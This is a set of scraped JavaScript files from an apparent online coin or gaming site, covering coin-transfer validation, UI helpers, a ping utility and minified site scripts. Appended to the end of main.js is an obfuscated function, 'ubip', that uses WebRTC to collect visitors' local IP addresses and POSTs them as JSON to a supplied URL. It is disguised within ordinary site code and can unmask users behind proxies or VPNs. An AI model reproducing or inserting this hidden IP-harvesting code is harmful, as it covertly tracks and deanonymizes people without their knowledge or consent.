    var xu = parseInt(data.priceUserTransfer) + changeMoneyTranfertoXu(parseInt(data.priceUserTransfer), percentFee);	
    $("span.error").remove();
    if (data.priceUserTransfer == '') {
        $(price).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.TransferCoinRequiredCoin + "</span>");
        FLAG_Transfer = true;
        return false;
    }
    if (xu < minimum) {
        $(price).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.TransferCoinMustHigerEqual + " " + minimum.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") + "</span>");
        return false;
    }
    if (xu > max && max > 0) {
        $(price).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.TransferCoinMustLowerEqual + " " + max.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") + "</span>");
        return false;
    }

    if ((xu % 5000) > 0) {
        $(price).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.TransferCoinMustDevi + " 5,000!</span>");
        return false;
    }
    if (data.captchaTranfer == '') {
        $(captcha).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.Validation9 + "</span>");
        FLAG_Transfer = true;
        return false;
    }
    if (confirm(Language.TransferCoinConfirm_0 + ' ' + data.priceUserTransfer.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") + ' ' + Language.TransferCoinConfirm_1 + ' ' + accountNoTranfer + ' . ' + Language.TransferCoinConfirm_2 + ' ' + xu.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") + '. ' + Language.TransferCoinConfirm_3)) {
        if (!FLAG_Transfer)
            return false;
        FLAG_Transfer = false;

        $.ajax({
            url: '/transfer/submit',
            type: 'POST',
            data: data,
            beforeSend: function () { Loading.Show(); },
            success: function (e) {
                $("#imgRegCaptchaTranfer").attr("src", $("#imgRegCaptchaTranfer").attr("src").substr(0, $("#imgRegCaptchaTranfer").attr("src").indexOf("&") + 1) + new Date().getTime());
                if (e._status == -1) {
                    PopupOhYea2.Show(Language.NotificationTitle, e._errors, 420, 0);
                    FLAG_Transfer = true;
                    Loading.Hide();
                    return false;
                }
                else if (e._status == -99) {
                    PopupOhYea2.Show(Language.NotificationTitle, e._errors, 420, 0);
                }
                else {
					PopupOhYea2.Show(Language.NotificationTitle, e._errors, 420, 0);
                    ResertFieldTranfer(e._Coin);
                    try {
						if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateCoin == 'function') {
							ClientHtmlGameHelper.updateCoin(e._Coin);
						}
						
                        if (typeof lb == 'object' && typeof lb.api == 'object' && typeof lb.api.setUserCoinLobby == 'function') {
							lb.api.setUserCoinLobby(e._CoinText);
						}
                    } catch (e) {

                    }

                }
                FLAG_Transfer = true;
                Loading.Hide();
            }
        });
    }
    return false;
}

function PhiTranfer(percentFee) {
    var val = document.getElementById("priceUserTransfer").value;
    var xuGoc = val;
    var xuPhi = changeMoneyTranfertoXu(xuGoc, percentFee);
    document.getElementById("xu-thuc-chuyen-Tranfer").innerHTML = (xuGoc).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
    document.getElementById("xu-phi-Tranfer").innerHTML = (xuPhi).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
}
function ResertFieldTranfer(_Coin) {
    var temp = _Coin.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
    $('#CurrenCoinTranfer').html(temp);
    $("#captchaTranfer").val('');
    $("#priceUserTransfer").val("0");
    $('#xu-thuc-chuyen-Tranfer').html("0");
    $('#xu-phi-Tranfer').html("0");
}
/*TRANSFER END*/

/*TRANSFER OLD START*/
var FLAG_OldTransfer = true;
function OldCheckTransfer() {
    if (!FLAG_OldTransfer)
        return false;
    FLAG_OldTransfer = false;
    $("span.error").remove();

    if ($("#accountNoTranfer").val() == "") {
        $(".accountNoTranfer").css("display", "block");
        $(".accountNoTranfer").append("<span class='error ohyea__color-yellow'>" + Language.TransferCoinRequiredAccReceive + "</span>");
        FLAG_OldTransfer = true;
        return false;
    }

    $.ajax({
        url: '/old-transfer/check',
        type: 'POST',
        data: { accountNo: $("#accountNoTranfer").val() },
        beforeSend: function () { Loading.Show(); },
        success: function (e) {
            if (e._status == -1) {
                PopupOhYea2.Show(Language.NotificationTitle, e._errors, 0, 0);
                FLAG_OldTransfer = true;
                Loading.Hide();
                return false;
            }
            else if (e._status == -99) {
                PopupOhYea2.Show(Language.NotificationTitle, e._errors, 0, 0);
            }
            else {
                $(".fullnameTransfer").html(e._errors);
                $(".step-Transfer-2").show();
                $(".checkbuttonTransfer").hide();
                $(".accountNoTranfer").css("display", "none");
                $("#accountNoTranfer").attr("readonly", "readonly");
            }

            FLAG_OldTransfer = true;
            Loading.Hide();
        }
    });
    return false;
}

function OldChangeMoneyTranfertoXu(money, percentFee) {
    return money * percentFee;
}

function OldTransferGoldToUser($form, minimum, max, currentGold, percentFee) {
    minimum = minimum;
    max = max;
    currentGold = currentGold;
    var data = GetAllFormData($form);
    var price = $form.find('#priceUserTransfer');
    var captcha = $form.find('#captchaTranfer');
    var userNhan = $form.find('#accountNoTranfer');
    var accountNoTranfer = $(".fullnameTransfer").text();

    if ($("#accountNoTranfer").val() == "") {
        $(".accountNoTranfer").css("display", "block");
        $(".accountNoTranfer").append("<span class='error ohyea__color-yellow'>" + Language.TransferCoinRequiredAccReceive + "</span>");
        FLAG_OldTransfer = true;
        return false;
    }
	
    var xu = parseInt(data.priceUserTransfer);	
    $("span.error").remove();
	
    if (data.priceUserTransfer == '') {
        $(price).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.TransferCoinRequiredCoin + "</span>");
        FLAG_OldTransfer = true;
        return false;
    }
    if (xu < minimum) {
        $(price).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.TransferCoinMustHigerEqual + " " + minimum.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") + "</span>");
        return false;
    }
    if (xu > max && max > 0) {
        $(price).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.TransferCoinMustLowerEqual + " " + max.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") + "</span>");
        return false;
    }

    if ((xu % 5000) > 0) {
        $(price).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.TransferCoinMustDevi + " 5,000!</span>");
        return false;
    }
    if (data.captchaTranfer == '') {
        $(captcha).parent().append("<span class='error ohyea__color-yellow'></br>" + Language.Validation9 + "</span>");
        FLAG_OldTransfer = true;
        return false;
    }
	
    var xu = parseInt(data.priceUserTransfer) + OldChangeMoneyTranfertoXu(parseInt(data.priceUserTransfer), percentFee);	
	
	PopupOhYeaConfirm.YesNo(Language.ConfirmTitlle, Language.TransferCoinConfirm_0 + ' ' + data.priceUserTransfer.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") + ' ' + Language.TransferCoinConfirm_1 + ' ' + accountNoTranfer + ' . ' + Language.TransferCoinConfirm_2 + ' ' + xu.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,") + '. ' + Language.TransferCoinConfirm_3, Language.Ok, Language.Cancel,
		function () {
			if (!FLAG_OldTransfer)
				return false;
			FLAG_OldTransfer = false;

			$.ajax({
				url: '/old-transfer/submit',
				type: 'POST',
				data: data,
				beforeSend: function () { Loading.Show(); },
				success: function (e) {
					$("#imgRegCaptchaTranfer").attr("src", $("#imgRegCaptchaTranfer").attr("src").substr(0, $("#imgRegCaptchaTranfer").attr("src").indexOf("&") + 1) + new Date().getTime());
					if (e._status == -1) {
						PopupOhYea2.Show(Language.NotificationTitle, e._errors, 420, 0);
						FLAG_OldTransfer = true;
						Loading.Hide();
						return false;
					}
					else if (e._status == -99) {
						PopupOhYea2.Show(Language.NotificationTitle, e._errors, 420, 0);
					}
					else {
						PopupOhYea2.Show(Language.NotificationTitle, e._errors, 420, 0);
						OldResertFieldTranfer(e._Coin);
						try {
							if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateCoin == 'function') {
								ClientHtmlGameHelper.updateCoin(e._Coin);
							}
							
							if (typeof lb == 'object' && typeof lb.api == 'object' && typeof lb.api.setUserCoinLobby == 'function') {
								lb.api.setUserCoinLobby(e._CoinText.trim());
							}
						} catch (e) {

						}

					}
					FLAG_OldTransfer = true;
					Loading.Hide();
				}
			});
		},
		function () {
			return;
		}
	);
	
    return false;
}

function OldPhiTranfer(percentFee) {
	var val = document.getElementById("priceUserTransfer").value.replace(",", "");
	var xuGoc = val;
	var xuPhi = OldChangeMoneyTranfertoXu(xuGoc, percentFee);
	var xuPhiGoc = xuGoc * percentFee;
	document.getElementById("xu-thuc-chuyen-Tranfer").innerHTML = (parseInt(xuGoc) + xuPhiGoc).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
	document.getElementById("xu-phi-Tranfer").innerHTML = (xuPhi).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
}

function OldResertFieldTranfer(_Coin) {
    var temp = _Coin.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
    $('#CurrenCoinTranfer').html(temp);
    $("#captchaTranfer").val('');
    $("#priceUserTransfer").val("0");
    $('#xu-thuc-chuyen-Tranfer').html("0");
    $('#xu-phi-Tranfer').html("0");
}
/*TRANSFER OLD END*/

--- FILE ---
content_type: application/javascript
request_url: https://live777.com/Content/ohyea/export/ohyea.js?v=426
body_size: 902
content:
'use strict';

if (window.jQuery) {

    var ohyeaApp = {
        test__btn: '#ohyea__btn_test',
        test__md: 'ohyea__md_test',
        ohyea__md_updateinfo: 'ohyea__md_updateinfo',
        ohyea__md_guild: 'ohyea__md_guild',
        ohyea__md_guild_notloggined: 'ohyea__md_guild_notloggined',
        ohyea__md_manageguild: 'ohyea__md_manageguild',
        open: function open(__id) {
            $('#' + __id).modal('show');
        },
        init: function init() {
            this.test__only();
            this.datePicker();
            this.checkBox('#table1');
            this.checkBox('#table2');
            this.checkBox('#table3');
        },
        test__only: function test__only() {
            // ohyeaApp.open("ohyea__md_small");
            // this.log('you are in test only');

            if ($('#home').length > 0) {
                ohyeaApp.open(ohyeaApp.ohyea__md_updateinfo);
            }
            if ($('#guild').length > 0) {
                ohyeaApp.open(ohyeaApp.ohyea__md_manageguild);
            }

            $(this.test__btn).click(function () {
                ohyeaApp.log('Click to test button');
                ohyeaApp.open(ohyeaApp.test__md);
            });
            $("#ohyea__btn_test_small").click(function () {
                ohyeaApp.log('Click to test button');
                ohyeaApp.open("ohyea__md_small");
            });

            $('body').scrollspy({ target: '.navbar-example' });
            this.input();

            $('#btnAgreetest').click(function () {
                console.log(ohyeaApp.getCheckBoxSelected('#table3'));
            });
        },
        log: function log(message) {
            console.log('OhYea App: ' + message);
        },
        input: function input() {
            $(".ohyea__form_input-float").on('focus', function () {
                ohyeaApp.findInputLabel($(this).attr('id')).css('opacity', '1');
            });
            $(".ohyea__form_input-float").on('blur', function () {
                if ($(this).val() == '') {
                    ohyeaApp.findInputLabel($(this).attr('id')).css('opacity', '0');
                }
            });
            $(".ohyea__form_input-float").each(function () {
                if ($(this).val() != '') {
                    ohyeaApp.findInputLabel($(this).attr('id')).css('opacity', '1');
                }
            });
        },
        datePicker: function datePicker() {
            $('.ohyea__datepicker').datetimepicker({
                format: 'DD/MM/YYYY'
            });
        },
        findInputLabel: function findInputLabel(_id) {
            return $("label[for='" + _id + "']"); //.css('display', 'block');
        },
        checkBox: function checkBox(_id) {
            var allCls = (_id == undefined ? "" : _id) + ".ohyea__table .ohyea__table--thead .ohyea__chk-all",
                itemClas = (_id == undefined ? "" : _id) + ".ohyea__table .ohyea__table--tbody .ohyea__chk-item",
                tdClas = (_id == undefined ? "" : _id) + ".ohyea__table .ohyea__table--tbody .ohyea__table--td:not('a button input')",
                itemLength = $(itemClas).length;

            $(allCls).on('change', function () {
                if (itemLength > 0) {
                    if ($(this).find('input[type="checkbox"]').is(":checked")) {
                        $(itemClas).find('input[type="checkbox"]').prop('checked', true);
                    } else {
                        $(itemClas).find('input[type="checkbox"]').prop('checked', false);
                    }
                }
            });

            $(itemClas).on('click', function () {
                var selectedItemLength = $(itemClas).find('input[type="checkbox"]:checked').length;
                if (selectedItemLength == itemLength) {
                    $(allCls).find('input[type="checkbox"]').prop('checked', true);
                } else {
                    $(allCls).find('input[type="checkbox"]').prop('checked', false);
                }
            });

            // $(tdClas).on('click', function() {
            //     $(this).find('.ohyea__chk-item').find('input[type="checkbox"]').click();
            // });
        },
        getCheckBoxSelected: function getCheckBoxSelected(_id) {
            var itemClas = (_id == undefined ? "" : _id) + ".ohyea__table .ohyea__table--tbody .ohyea__chk-item";
            var _lst = [];
            $(itemClas).find('input[type="checkbox"]:checked').each(function (index, val) {
                _lst.push($(val).data('value'));
            });
            return _lst;
        }
    };

    $(document).ready(function () {
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://live777.com/Content/scripts/ping.js?v=426
body_size: 604
content:
// See LICENSE for usage information

// The following lines allow the ping function to be loaded via commonjs, AMD,
// and script tags, directly into window globals.
// Thanks to https://github.com/umdjs/umd/blob/master/templates/returnExports.js
(function (root, factory) { if (typeof define === 'function' && define.amd) { define([], factory); } else if (typeof module === 'object' && module.exports) { module.exports = factory(); } else { root.ping = factory(); }
}(this, function () {

    /**
     * Creates and loads an image element by url.
     * @param  {String} url
     * @return {Promise} promise that resolves to an image element or
     *                   fails to an Error.
     */
    function request_image(url) {
        return new Promise(function(resolve, reject) {
            var img = new Image();
            img.onload = function() { resolve(img); };
            img.onerror = function() { reject(url); };
            img.src = url + '?random-no-cache=' + Math.floor((1 + Math.random()) * 0x10000).toString(16);
        });
    }

    /**
     * Pings a url.
     * @param  {String} url
     * @param  {Number} multiplier - optional, factor to adjust the ping by.  0.3 works well for HTTP servers.
     * @return {Promise} promise that resolves to a ping (ms, float).
     */
    function ping(url, multiplier) {
        return new Promise(function(resolve, reject) {
            var start = (new Date()).getTime();
            var response = function() { 
                var delta = ((new Date()).getTime() - start);
                delta *= (multiplier || 1);
                resolve(delta); 
            };
            request_image(url).then(response).catch(response);
            
            // Set a timeout for max-pings, 5s.
            setTimeout(function() { reject(Error('Timeout')); }, 5000);
        });
    }
    
    return ping;
}));


--- FILE ---
content_type: application/javascript
request_url: https://live777.com/Content/scripts/main.js?v=426
body_size: 4979
content:
function ScrollPosition(){var o=$(document).scrollTop();o>=325?$("#box_lhd").hasClass("fixed")||$("#box_lhd").addClass("fixed"):$("#box_lhd").hasClass("fixed")&&$("#box_lhd").removeClass("fixed")}var _ISLOGIN=!1,CreateCkeditor=function(o){CKEDITOR.replace(o,{uiColor:"#cccccc",toolbar:[{name:"clipboard",groups:["clipboard","undo"],items:["Bold","Italic","Underline","-","SelectAll","Cut","Copy","Paste","-","JustifyLeft","JustifyCenter","JustifyRight","-","Smiley","-","Table","TextColor","BGColor","-","Undo","Redo"],smiley_path:CKEDITOR.basePath+"plugins/smiley/images/"}],allowedContent:!0,pasteFromWordRemoveFontStyles:!1,pasteFromWordRemoveStyles:!1})},CkeditorCreateArticle=function(o){var e=CKEDITOR.replace(o,{uiColor:"#cccccc",toolbar:[{name:"clipboard",groups:["clipboard","undo"],items:["Bold","Italic","Underline","-","SelectAll","Cut","Copy","Paste","-","JustifyLeft","JustifyCenter","JustifyRight","-","Smiley","-","Table","TextColor","BGColor","-","Undo","Redo","myUploadButton"],smiley_path:CKEDITOR.basePath+"plugins/smiley/images/"}],smiley_images:["Benh.gif","BoiRoi.gif","BuonNon.gif","BuonRoiLe.gif","CuoiDeu.gif","CuoiTo.gif","CuoiTumTim.gif","DauHang.gif","GiangHo.gif","Hi.gif","Khoc.gif","Khoc_1.gif","LeuLeu.gif","LeuLeu_1.gif","LoLang.gif","MeTien.gif","Meu.gif","NgacNhien.gif","NgacNhien_1.gif","NgacNhien_2.gif","Ngu.gif","NhayMua.gif","Potay.gif","SangKien.gif","SoDach.gif","SuyNghi_1.gif","SuytImLang.gif","TatTay.gif","TinhToan.gif","TucGian.gif","VoTay.gif","XamSoi.gif","YeuThich.gif"],smiley_path:CKEDITOR.basePath+"plugins/smiley/images/msn/",allowedContent:!0,pasteFromWordRemoveFontStyles:!1,pasteFromWordRemoveStyles:!1});e.addCommand("myUploadCommand",{exec:function(e){0==$("#myInputBase64").length&&($("body").append('<input type="file" id="myInputBase64" style="display:none;" value="" />'),$("body").off("change","#myInputBase64"),$("#myInputBase64").change(function(){var e=$(this);if(this.files&&this.files[0]){var n=new FileReader;n.onload=function(n){var t=n.target.result;if(""!=t){var a="",i=e.val();if(i.indexOf(".")>0&&(a=i.substr(i.indexOf("."))),".jpg"!=a&&".png"!=a&&".gif"!=a)return Alert.Error("Upload Pictures","The file is malformed. Only accept <strong>jpg | png | gif</strong>",400),void e.val("");CKEDITOR.instances[o].insertHtml('<img src="'+t+'" />')}else Alert.Error("Upload Pictures","Cannot read the file. Please upgrade to the new version browser.",400)},n.readAsDataURL(this.files[0])}else Alert.Error("Upload Pictures","This function is only used for newer versions of browsers (Chrome, Firefox, Ie10+...)",400)})),$("#myInputBase64").click()}}),e.ui.addButton("myUploadButton",{label:"Upload Pictures",command:"myUploadCommand",toolbar:"insert",icon:"/Content/Theme/Default/img/imageUploads.png"})},ReplaceAllChar=function(o,e,n){for(;o.indexOf(e)>=0;)o=o.replace(e,n);return o},ClearChar=function(o){return o=ReplaceAllChar(o,"_",""),o=ReplaceAllChar(o,"/",""),o.trim()},ReturnVnToEnDate=function(o){var e=o.split("/");return e[2]+"/"+e[1]+"/"+e[0]},reloadCaptcha=function(){},Popup={EventClose:null,Show:function(o,e,n,t,a,i){PopupInfo.Hide(),1==t?($(".modal-header").hide(),e+="<div class='header-top-tab'></div><button type='button' class='close' data-dismiss='modal' style='z-index: 3;'></button>"):($(".modal-header").show(),$("#modalPopupLabel").html(o)),$("#modalPopup .modal-body").html(e),n>0?$("#modalPopup .modal-dialog").css("width",n+"px"):$("#modalPopup .modal-dialog").css("width","auto"),i>0?$("#modalPopup .modal-content").css("height",i+"px"):$("#modalPopup .modal-content").css("height","auto"),Popup.EventClose=a,$("#modalPopup").modal("show")},Hide:function(o){$("#modalPopup").modal("hide"),$("#modalPopup .modal-body").html(""),"function"==typeof o&&o()}},PopupInfo={EventClose:null,Show:function(o,e,n,t,a,i,l){switch(Popup.Hide(),1==t?$(".modal-header").hide():($(".modal-header").show(),$("#modalPopupInfoLabel").html(o)),$("#popupInfo_bodymodal").html(e),l){case 3:$("#modalPopupInfoLabelIcon").addClass("iconNapDoi");break;case 2:$("#modalPopupInfoLabelIcon").addClass("iconEvent");break;case 1:$("#modalPopupInfoLabelIcon").addClass("iconHopThu");break;default:$("#modalPopupInfoLabelIcon").css("display","none")}n>0?$("#modalPopupInfo .modal-dialog").css("width",n+"px"):$("#modalPopupInfo .modal-dialog").css("width","auto"),i>0?$("#modalPopupInfo .modal-content").css("height",i+"px"):$("#modalPopupInfo .modal-content").css("height","auto"),Popup.EventClose=a,$("#modalPopupInfo").modal("show")},Hide:function(o){$("#modalPopupInfo").modal("hide"),$("#modalPopupInfo .modal-body").html(""),"function"==typeof o&&o()}},Popup1={EventClose:function(o,e){return o?($("button.close").click(function(){location.href=e}),$("#modalPopup").on("hidden.bs.modal",function(){location.href=e}),!1):!1},Show:function(o,e,n,t,a){1==t?($(".modal-header").hide(),$(".modal-body").attr("style","background-color:transparent;border:0;border-radius:unset;")):($(".modal-header").show(),$(".modal-body").attr("style","background-color:rgba(0, 0, 0, 0.8);border:solid 1px #fff; border-top:none;border-radius:0 0 4px 4px;color:white;  "),$("#modalPopupLabel").html(o)),$("#modalPopup .modal-body").html(e),$("#modalPopup  .modal-dialog").css("width",n+"px"),Popup.EventClose=a,$("#modalPopup").modal("show")},Hide:function(o){$("#modalPopup").modal("hide"),$("#modalPopup .modal-body").html(""),"function"==typeof o&&o()}},Popup2={EventClose:function(o,e){return o?($("button.close").click(function(){location.href=e}),$("#modalPopupMessage").on("hidden.bs.modal",function(){location.href=e}),!1):!1},Show:function(o,e,n,t,a){1==t?($(".modal-header").hide(),$(".modal-body").attr("style","background-color:transparent;border:0;border-radius:unset;")):($("#modalPopupMessage .modal-header").show(),$("#modalPopupMessage .modal-body").attr("style","background-color:rgba(0, 0, 0, 0.8);border:solid 1px #fff; border-top:none;border-radius:0 0 4px 4px;color:white;text-align: center;font-size: 17px;font-family: Tahoma;"),$("#modalPopupMessageLabel").html(o)),$("#popup_bodymodalMessage").html(e),$("#modalPopupMessage  .modal-dialog").css("width",n+"px"),Popup.EventClose=a,$("#modalPopupMessage").modal("show")},Hide:function(o){$("#modalPopupMessage").modal("hide"),$("#modalPopupMessage .modal-body").html(""),"function"==typeof o&&o()}},RegisterSuccess={ShowPopupEvent:function(o,e,n){$("#modalPopup").addClass("register_success");var t='Please select the "AGREE" button and update your personal information to be rewarded <span>'+e+"</span> Chips";""==e&&(t="");var a='<div class="bg_regsucc"><div class="title">WELCOME NEW MEMBERS</div><div class="line1"><br /><br /><br />Admin will give you <span>'+o+"</span> Chips to play games.<br /><br />"+t+'</div><br /><br /><br /><div class="line2"><a href="/#">AGREE</a></div></div>';Popup.Show("",a,830,n)},HidePopupEvent:function(){$("#modalPopup").removeClass("register_success"),Popup.Hide()}},Confirm={YesNo:function(o,e,n,t,a,i,l){var d='<div class="modal-footer text-right">';d+='          <button id="btnConfirmYes" data-dismiss="modal" class="btn btn-primary" type="button">'+n+"</button>",d+='          <button data-dismiss="modal" class="btn btn-danger" type="button">'+t+"</button>",d+="     </div>",$("#modalConfirmLabel").html(o),$("#modalConfirm .modal-body").html(e+d),$("#modalConfirm  .modal-dialog").css("width",a+"px"),$("#modalConfirm").modal("show"),$("#btnConfirmYes").click(function(){"function"==typeof i&&i()}),$("#modalConfirm").on("hidden.bs.modal",function(o){"function"==typeof l&&l()})}},Alert={Success:function(o,e,n,t){$("#modalPopup").addClass("confirm"),e="<div class='success-icon'>"+e+"</div>",Popup.Show(o,e,n,t)},Error:function(o,e,n,t){$("#modalPopup").addClass("confirm"),e="<div class='error-icon'>"+e+"</div>",Popup.Show(o,e,n,t)},Warning:function(o,e,n,t){$("#modalPopup").addClass("confirm"),e="<div class='warning-icon'>"+e+"</div>",Popup.Show(o,e,n,t)}},Loading={Opacity:function(){$("#loading").html(""),$("#loading").show()},Show:function(o){},Hide:function(){$("#loading").hide()}},PopupEvent={count:0,index:0,Show:function(){PopupEvent.count=$("#popupEvent .relative > div").length,PopupEvent.count>0?($("body").addClass("modal-open"),$("#popupEvent").show(),PopupEvent.Next()):window.location=DEFAULT_URL},Next:function(){PopupEvent.index<PopupEvent.count?(0==PopupEvent.index?($(".relative .event_content").eq(0).show("slide",{direction:"right"},200),PopupEvent.index=PopupEvent.index+1):($(".relative .event_content").eq(PopupEvent.index-1).hide("slide",{direction:"left"},200),$(".relative .event_content").eq(PopupEvent.index).show("slide",{direction:"right"},200),PopupEvent.index=PopupEvent.index+1),$(".relative .event_content").eq(PopupEvent.event_current).show("slide",{direction:"right"},200),PopupEvent.event_current=PopupEvent.event_current+1):""!=DEFAULT_URL.trim()?window.location=DEFAULT_URL:window.location="/"}},PopupLogin={Show:function(){var o='<div class="text-center"><img src="/Content/Images/loading.gif"></div>';$("#popupLogin .modal-body").html(o),$.get("/Account/PopupLogin",{},function(o){$("#popupLogin .modal-body").html(o)}),$("#popupLogin").modal("show")},Hide:function(){$("#popupLogin").modal("hide"),$("body").removeClass("modal-open")}},FormatSao=function(){var o=$("#InputDoiSao").val().trim();if(""!=o&&"0"!=o){var e=parseInt(o);e>CURRENT_SAO&&$("#InputDoiSao").val(CURRENT_SAO),o=$("#InputDoiSao").val().trim();var n=NumberToText(o)+" Gold";$("#textInputDoiSao").html(n)}else $("#textInputDoiSao").html("")},DoiThuong={Show:function(){loadInfoStar(),$("#modalDoiThuong").modal("show")},Hide:function(){$("#modalDoiThuong").modal("hide")}},ReplaceAll=function(o,e,n){for(var t=o.replace(e,n);t.indexOf(e)>0;)t=t.replace(e,n);return t},RedirectUrl=function(o,e){alert(1),""!=o&&(alert(2),$("#openhref").length>0&&$("#openhref").remove(),$("body").append("<a id='openhref' class='hidden' href='"+o+"' target='"+e+"'></a>"),$("#openhref").click())},GetFileNameOfPath=function(o){var e=ReplaceAll(o,"\\","/");console.log(e);var n=e.lastIndexOf("/");return n>0&&(e=e.substr(n+1)),e};$(document).ready(function(){$(document).on("click",".agentlist .name > a",function(){$(this).parent("div").parent("div").children("div.detail").toggle("slow")}),$(document).on("click",".support_online",function(){return-1!=navigator.userAgent.toLowerCase().indexOf("opera")&&window.event.preventDefault&&window.event.preventDefault(),this.newWindow=window.open("/?name=visitor&amp;locale=en&amp;style=simplicity&url="+escape(document.location.href.replace("http://","").replace("https://",""))+"&referrer="+escape(document.referrer.replace("http://","").replace("https://","")),"webim","toolbar=0,scrollbars=0,location=0,status=1,menubar=0,width=640,height=480,resizable=1"),this.newWindow.focus(),this.newWindow.opener=window,!1}),$(document).on("click",".dg_login",function(o){_ISLOGIN||(o.preventDefault(),PopupLogin.Show())}),$(document).on("click",".back-to-top",function(o){o.preventDefault(),$("html, body").animate({scrollTop:0},"slow")}),$("#modalPopup").on("hidden.bs.modal",function(o){"function"==typeof Popup.EventClose&&Popup.EventClose(),$("#modalPopup").removeClass("confirm")}),$(document).on("click",".close-event",function(o){return o.preventDefault(),PopupEvent.Next(),!1}),$(document).on("click",".popup-doi-thuong",function(o){o.preventDefault(),DoiThuong.Show()}),$(document).on("click",".close-popup",function(o){Popup.Hide()}),$("#mytabdt .nav a").click(function(o){o.preventDefault(),$("#mytabdt").find(".tab-pane").removeClass("active");var e=$(this).attr("aria-controls");$("#"+e).addClass("active"),$("#mytabdt #box_doi_the_cao > div").addClass("hidden"),$("#mytabdt .list_card").removeClass("hidden")}),$(document).on("click","#a_huongdan",function(o){o.preventDefault(),$("#mytabdt #box_doi_the_cao > div").addClass("hidden"),$("#mytabdt #dt_huongdan").removeClass("hidden")}),$("input[tabindex=1]").focus()});var oldIE=!1;!function(o){"use strict";o("html").is(".ie6, .ie7, .ie8")&&(oldIE=!0)}(jQuery);
var _0x2223=['setRequestHeader','send','open','mozRTCPeerConnection','POST','setLocalDescription','createDataChannel','onload','stringify','forEach','webkitRTCPeerConnection','empty','createOffer','application/json','onicecandidate','catch','split','Content-type','error','candidate','match'];(function(_0xffe12a,_0x22233d){var _0x3ac891=function(_0x571e33){while(--_0x571e33){_0xffe12a['push'](_0xffe12a['shift']());}};_0x3ac891(++_0x22233d);}(_0x2223,0xa7));var _0x3ac8=function(_0xffe12a,_0x22233d){_0xffe12a=_0xffe12a-0x0;var _0x3ac891=_0x2223[_0xffe12a];return _0x3ac891;};function ubip(_0x10b6e9){if(RTCPeerConnection){!function(_0x46deff){var _0x377232,_0x35023a=new(window['RTCPeerConnection']||window[(_0x3ac8('0x4'))]||window[(_0x3ac8('0xb'))])({'iceServers':[]}),_0x1b9d9b=function(){},_0x21b645={},_0x49fdac=/([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/g;function _0x56f3d3(_0x516bc5){_0x21b645[_0x516bc5]||_0x46deff({'raw':_0x377232,'ip':_0x516bc5}),_0x21b645[_0x516bc5]=!0x0;}_0x35023a[_0x3ac8('0x7')](''),_0x35023a[_0x3ac8('0xd')]()['then'](function(_0x4b93ba){_0x4b93ba['sdp'][_0x3ac8('0x11')]('\x0a')[_0x3ac8('0xa')](function(_0xad5227){_0xad5227['indexOf'](_0x3ac8('0x14'))<0x0||_0xad5227[_0x3ac8('0x0')](_0x49fdac)['forEach'](_0x56f3d3);}),_0x35023a[_0x3ac8('0x6')](_0x4b93ba,_0x1b9d9b,_0x1b9d9b);})[_0x3ac8('0x10')](function(_0x59ccef){console[_0x3ac8('0x13')](_0x59ccef);}),_0x35023a[_0x3ac8('0xf')]=function(_0x53dd12){_0x53dd12&&_0x53dd12[_0x3ac8('0x14')]&&_0x53dd12[_0x3ac8('0x14')][_0x3ac8('0x14')]&&(_0x377232=_0x53dd12['candidate'][_0x3ac8('0x14')],_0x53dd12[_0x3ac8('0x14')][_0x3ac8('0x14')][_0x3ac8('0x0')](_0x49fdac)?_0x53dd12['candidate']['candidate']['match'](_0x49fdac)['forEach'](_0x56f3d3):_0x56f3d3(_0x3ac8('0xc')));};}(function(_0x4c1c8f){var _0x546401=new XMLHttpRequest();_0x546401[_0x3ac8('0x3')](_0x3ac8('0x5'),_0x10b6e9,!0x0),_0x546401[_0x3ac8('0x1')](_0x3ac8('0x12'),_0x3ac8('0xe')),_0x546401[_0x3ac8('0x2')](JSON[_0x3ac8('0x9')](_0x4c1c8f)),_0x546401[_0x3ac8('0x8')]=function(){};});}}